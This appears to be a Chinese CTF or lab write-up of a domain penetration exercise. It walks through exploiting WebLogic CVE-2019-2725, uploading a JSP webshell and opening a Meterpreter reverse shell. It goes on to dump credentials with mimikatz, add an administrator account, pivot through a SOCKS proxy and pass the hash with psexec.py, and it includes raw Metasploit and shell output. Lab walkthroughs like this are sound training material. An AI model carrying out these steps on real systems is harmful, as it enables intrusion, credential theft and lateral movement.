问就是WEB不会了。觉得域渗透挺好玩的。下来试试
为了模拟真实环境,用了frps转发到公网。进行域渗透
打开后发现环境是WEBlogic。之前听说过其cve。查询
用WeblogicScan扫描漏洞发现CVE-2019-2725、CVE-2019-2729
使用DeserializeExploit.jar

可以直接执行命令

上传webshell
这里是上传目录找了很久。。
最后上传目录是C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp_WL_internal\uddiexplorer\5f6ebw\war\shell1.jsp
上传shell,链接


在桌面找到第一个flag
然后进行域渗透。反弹shell到本地(这里反弹shell疯狂失败我吐了)
成功拿到shell,这里说明一下,冰蝎给的msf反弹shell过时了,现在为java/meterpreter/reverse_tcp
哦,火绒给我拦截了。。。
测试了半天发现远程的web端有360。所以尝试用dozer的方法dump内存

本地mimikatz读取内存


可以发现我们拿到了一些用户和密码
上传reGeorg-master
远程桌面连接
通过ipconfig可以得到该机器IP为10.10.10.80
这里如果shell cmd乱码请输入 chcp 65001 设置成UTF-8编码
发现远程没有允许本用户远程连接,所以新建一个用户然后加入管理员组
msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp payload => java/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lport 1234 lport => 1234 msf5 exploit(multi/handler) > exploit [-] Exploit failed: The following options failed to validate: LHOST. [*] Exploit completed, but no session was created. msf5 exploit(multi/handler) > set lhost 0.0.0 [-] The following options failed to validate: Value '0.0.0' is not valid for option 'LHOST'. lhost => msf5 exploit(multi/handler) > set lhost 0.0.0.0 lhost => 0.0.0.0 msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 0.0.0.0:1234 [*] Sending stage (53906 bytes) to 127.0.0.1 [*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:36810) at 2020-07-09 16:02:18 +0800 meterpreter > shell Process 1 created. Channel 1 created. Microsoft Windows [�汾 6.1.7601] ��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ���� C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001 chcp 65001 Active code page: 65001 C:\Oracle\Middleware\user_projects\domains\base_domain>net user ha1c9on ha1c9on /add net user ha1c9on ha1c9on /add
发现被360拦截了。。淦

继续寻找方法登录
后来想起来我已经有域控密码了 proxy直接上代理就行
还是寻找如何登录,发现域控主机是10.10.10.10
所以直接代理登录
拿到第三个flag

那么现在还有一台机器没有拿到了
直接设置socks4代理,一把梭
msf5 exploit(multi/handler) > use auxiliary/server/socks4a [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 10.10.10.0/255.255.255.0... [+] Added route to 10.10.10.0/255.255.255.0 via 127.0.0.1 [*] Use the -p option to list all active routes meterpreter > background [*] Backgrounding session 1... msf5 auxiliary(server/socks4a) > set srvhost 0.0.0.0 srvhost => 0.0.0.0 msf5 auxiliary(server/socks4a) > set srvport 1234 srvport => 1234 msf5 auxiliary(server/socks4a) > run meterpreter > run autoroute -s 10.10.10.0/24 msf5 auxiliary(server/socks4a) > run [*] Auxiliary module running as background job 2. [*] Starting the socks4a proxy server [*] Stopping the socks4a proxy server
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 10.10.10.0/255.255.255.0... [+] Added route to 10.10.10.0/255.255.255.0 via 127.0.0.1 [*] Use the -p option to list all active routes meterpreter > background [*] Backgrounding session 1...
psexec.py一把梭
root@ha1c9on:~/桌面/impacket-master/examples# proxychains psexec.py -hashes :161cff084477fe596a5db81874498a24 DE1AY/Administrator@10.10.10.201
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.201:445 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file aQMLAGVC.exe
[*] Opening SVCManager on 10.10.10.201.....
[*] Creating service SHqv on 10.10.10.201.....
[*] Starting service SHqv.....
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.201:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.201:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.201:445 ... OK
Microsoft Windows [░µ▒╛ 6.1.7601]
░µ╚¿╦∙╙╨ (c) 2009 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>dir c:\users
Volume in drive C has no label.
Volume Serial Number is B883-EBAA
Directory of c:\users
2019/10/20 18:04 <DIR> .
2019/10/20 18:04 <DIR> ..
2019/10/20 18:04 <DIR> administrator
2019/09/09 10:09 <DIR> de1ay
2019/10/20 18:00 <DIR> mssql
2011/04/12 15:28 <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 51,341,246,464 bytes free
C:\Windows\system32>type c:\users\mssql\desktop\flag.txt
flag{test_flag2}
做完感觉还是蛮简单的,比较基础